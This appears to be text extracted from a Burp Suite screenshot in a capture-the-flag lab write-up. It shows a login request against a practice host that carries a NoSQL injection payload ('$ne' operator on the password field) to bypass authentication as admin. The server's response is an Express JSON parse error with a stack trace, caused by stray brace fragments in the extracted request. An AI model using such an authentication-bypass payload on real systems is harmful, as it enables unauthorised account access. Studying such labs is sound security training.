 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.129.176.124:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://10.129.176.124:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.176.124:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "user":"admin",
17 "password":{
}{
}{
}{
18 "$ne":"test"
19 }
20 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 862
7 Date: Wed, 14 Dec 2022 14:31:02 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token { in JSON at position 35<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/opt/blog/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /opt/blog/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback (/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/opt/blog/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT (internal/streams/readable.js:1334:12)<br>
&nbsp; &nbsp;at processTicksAndRejections (internal/process/task_queues.js:82:21)
</pre>
18 </body>
19 </html>
20